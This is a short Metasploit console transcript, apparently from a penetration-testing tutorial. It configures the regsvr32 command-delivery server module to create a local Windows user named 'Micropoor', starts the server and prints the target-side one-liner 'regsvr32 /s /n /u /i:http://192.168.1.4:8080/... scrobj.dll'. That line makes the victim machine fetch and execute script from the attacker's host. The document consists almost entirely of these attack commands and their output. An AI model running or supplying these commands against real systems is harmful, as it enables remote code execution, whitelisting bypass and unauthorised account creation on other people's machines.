 msf auxiliary(server/regsvr32_command_delivery_server) > use auxiliary/server/regsvr32_command_delivery_server
msf auxiliary(server/regsvr32_command_delivery_server) > set CMD net user Micropoor Micropoor /add
CMD => net user Micropoor Micropoor /add
msf auxiliary(server/regsvr32_command_delivery_server) > exploit
[*] Using URL: http://0.0.0.0:8080/ybn7xESQYCGv
[*] Local IP: http://192.168.1.4:8080/ybn7xESQYCGv
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.4:8080/ybn7xESQYCGv scrobj.dll